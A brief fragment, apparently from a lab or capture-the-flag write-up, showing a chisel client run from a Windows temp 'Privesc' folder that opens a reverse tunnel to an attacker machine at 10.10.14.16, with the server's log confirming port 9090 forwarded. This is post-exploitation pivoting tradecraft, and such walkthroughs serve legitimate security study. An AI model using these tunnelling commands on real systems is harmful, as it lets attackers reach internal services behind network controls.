 PS C:\Windows\Temp\Privesc> .\chisel.exe client 10.10.14.16:1234 R:9090:127.0.0.1:9090
❯ ./chisel server --reverse -p 1234
2024/11/03 18:45:45 server: Reverse tunnelling enabled
2024/11/03 18:45:45 server: Fingerprint kK6r90gdp3SJxFqg5610VJYRoVIi3d0ZdNsdnLuo5p8=
2024/11/03 18:45:45 server: Listening on http://0.0.0.0:1234
2024/11/03 18:46:18 server: session#1: tun: proxy#R:9090=>9090: Listening